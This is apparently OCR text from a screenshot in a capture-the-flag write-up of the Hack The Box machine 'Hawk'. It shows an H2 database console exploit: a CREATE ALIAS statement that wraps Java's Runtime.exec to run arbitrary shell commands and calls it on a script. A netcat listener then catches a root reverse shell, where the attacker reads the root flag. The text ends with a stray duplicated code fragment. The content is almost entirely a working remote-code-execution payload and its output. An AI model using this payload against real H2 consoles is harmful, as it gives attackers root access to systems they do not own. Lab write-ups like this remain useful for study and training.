 127.0.0.1:8082/login.do?jsessionid=4eb6877b8db8b9a50edd7970ace26a1d
Max rows: 1000 Auto complete Off Auto select On
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('/tmp/driggzzzz.sh')
driggzzzz@kali: ~
File Actions Edit View Help
driggzzzz@kali:~$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.102] 59140
bash: cannot set terminal process group (798): Inappropriate ioctl for device
bash: no job control in this shell
root@hawk:~# whoami; hostname; id; cat root.txt
whoami; hostname; id; cat root.txt
root
hawk
uid=0(root) gid=0(root) groups=0(root)
54f3e840fe5564b42a8320fd2b608ba0
root@hawk:~#
am()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;